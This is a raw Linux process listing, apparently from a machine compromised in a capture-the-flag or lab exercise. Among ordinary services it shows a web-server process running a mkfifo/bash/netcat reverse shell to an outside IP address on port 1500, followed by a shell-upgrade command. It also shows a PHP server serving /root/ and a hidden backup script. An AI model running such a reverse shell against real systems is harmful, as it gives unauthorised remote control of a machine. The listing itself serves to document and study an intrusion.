 root 885 0.0 0.3 30036 3208 ? Ss 16:05 0:00 /usr/sbin/cron -f
root 895 0.0 0.5 70628 5920 ? Ss 16:05 0:00 /lib/systemd/systemd-logind
root 897 0.0 0.3 57508 3228 ? S 16:05 0:00 /usr/sbin/CRON -f
message+ 901 0.0 0.4 50140 4768 ? Ss 16:05 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --
root 904 0.0 0.0 4636 848 ? Ss 16:05 0:00 /bin/sh -c php -S 127.0.0.1:8080 -t /root/
root 908 0.0 1.7 273660 17628 ? S 16:05 0:00 php -S 127.0.0.1:8080 -t /root/
syslog 915 0.0 0.4 263044 4300 ? Ssl 16:05 0:00 /usr/sbin/rsyslogd -n
root 916 0.0 0.6 286260 6928 ? Ssl 16:05 0:00 /usr/lib/accountsservice/accounts-daemon
mason 919 0.0 0.9 28692 9340 ? Ss 16:05 0:00 /usr/bin/python3 /var/backups/.script/ssh.py
root 927 0.0 2.0 185956 20244 ? Ssl 16:05 0:00 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-u
root 942 0.0 0.2 14672 2348 ttyS0 Ss+ 16:05 0:00 /sbin/agetty -o -p -- \u --keep-baud 115200,38400,9600 ttyS0
root 945 0.0 0.1 14896 1952 tty1 Ss+ 16:05 0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
root 946 0.0 0.7 291464 7168 ? Ssl 16:05 0:00 /usr/lib/policykit-1/polkitd --no-debug
mysql 992 0.0 18.7 1166784 189140 ? Sl 16:05 0:02 /usr/sbin/mysqld --daemonize --pid-file=/run/mysqld/mysqld.p
root 995 0.0 1.7 333728 17300 ? Ss 16:05 0:00 /usr/sbin/apache2 -k start
www-data 1015 0.0 1.4 338556 14748 ? S 16:05 0:00 /usr/sbin/apache2 -k start
www-data 1016 0.0 1.3 338504 13292 ? S 16:05 0:00 /usr/sbin/apache2 -k start
www-data 1017 0.0 0.9 338128 9264 ? S 16:05 0:00 /usr/sbin/apache2 -k start
www-data 1018 0.0 0.9 338128 9264 ? S 16:05 0:00 /usr/sbin/apache2 -k start
www-data 1019 0.0 1.3 338556 13736 ? S 16:05 0:00 /usr/sbin/apache2 -k start
root 1046 0.0 3.1 1177752 31596 ? Sl 16:05 0:00 /usr/bin/ssm-agent-worker
www-data 1384 0.0 0.9 338128 9268 ? S 16:07 0:00 /usr/sbin/apache2 -k start
www-data 1395 0.0 0.0 4636 816 ? S 16:08 0:00 sh -c mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.8.123.194
www-data 1397 0.0 0.0 4680 744 ? S 16:08 0:00 cat /tmp/f
www-data 1398 0.0 0.3 18516 3196 ? S 16:08 0:00 bash -i
www-data 1399 0.0 0.2 15720 2132 ? S 16:08 0:00 nc 10.8.123.194 1500
www-data 1474 0.0 0.2 19316 2140 ? S 16:09 0:00 script /dev/null -c bash
www-data 1475 0.0 0.0 4636 788 pts/0 Ss 16:09 0:00 sh -c bash